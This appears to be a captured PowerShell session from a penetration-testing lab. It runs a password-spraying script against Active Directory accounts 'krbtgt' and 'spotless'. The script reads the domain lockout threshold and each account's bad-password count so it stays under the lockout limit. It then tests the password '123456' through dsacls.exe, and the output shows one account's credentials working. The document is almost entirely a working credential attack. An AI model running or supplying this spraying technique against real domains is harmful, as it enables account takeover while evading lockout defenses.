 Windows PowerShell
PS C:\> $domain = ((cmd /c set u)[-3] -split "=")[-1]
PS C:\> $pdc = ((nltest.exe /dcname:$domain) -split "\\\\")[1]
PS C:\> $lockoutBadPwdCount = ((net accounts /domain)[7] -split ":" -replace " ","")[1]
PS C:\> $password = "123456"
PS C:\>
PS C:\> "krbtgt","spotless" | % {
>>     $badPwdCount = Get-ADObject -SearchBase "cn=$_,cn=users,dc=$domain,dc=local" -Filter * -Properties badpwdcount -Server $pdc | Select-Object -Ex
pandProperty badpwdcount
>>     if ($badPwdCount -lt $lockoutBadPwdCount - 3) {
>>         $isInvalid = dsacls.exe "cn=domain admins,cn=users,dc=offense,dc=local" /user:$_@offense.local /passwd:$password | select-string -pattern "
Invalid Credentials"
>>         if ($isInvalid -match "Invalid") {
>>             Write-Host "[-] Invalid Credentials for $_ : $password" -foreground red
>>         } else {
>>             Write-Host "[+] Working Credentials for $_ : $password" -foreground green
>>         }
>>     }
>> }
>>
[-] Invalid Credentials for krbtgt : 123456
[+] Working Credentials for spotless : 123456
PS C:\> _